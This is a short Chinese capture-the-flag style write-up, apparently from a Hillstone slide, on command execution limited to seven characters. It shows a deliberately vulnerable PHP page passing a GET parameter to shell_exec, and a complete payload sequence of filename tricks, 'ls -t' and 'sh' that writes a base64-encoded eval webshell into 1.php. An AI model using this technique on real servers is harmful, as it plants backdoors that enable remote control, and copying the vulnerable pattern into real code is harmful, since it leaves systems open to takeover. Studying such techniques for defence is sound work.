 有限字符下的命令执行|7位可控
Hillstone
山石网科
<?php
highlight_file(__FILE__);
if(strlen($_GET[1])<=7){
echo strlen($_GET[1]);
echo '<hr/>';
echo shell_exec($_GET[1]);
}else{
exit('too long');
}
?>
目标，写入语句“<?php eval($_GET[1]);”，base64编码后
“PD9waHAgZXZhbCgkX0dFVFsxXSk7”
需要被执行的语句是：“echo
PD9waHAgZXZhbCgkX0dFVFsxXSk7|base64 -d>1.php”
payload.txt
知识点
>a #虽然没有输入但是会创建a这个文件
ls -t #ls基于基于事件排序（从晚到早）
sh a #sh会把a里面的每行内容当作命令来
执行
使用\进行命令拼接 #l\ s = ls
base64 #使用base64编码避免特殊字符
>hp
>1.p\\
>d\>\\
>\ -\\
>e64\\
>bas\\
>7\|\\
>XSk\\
>Fsx\\
>dFV\\
>kX0\\
>bCg\\
>XZh\\
>AgZ\\
>waH\\
>PD9\\
>o\ \\
>ech\\
ls -t>0
sh 0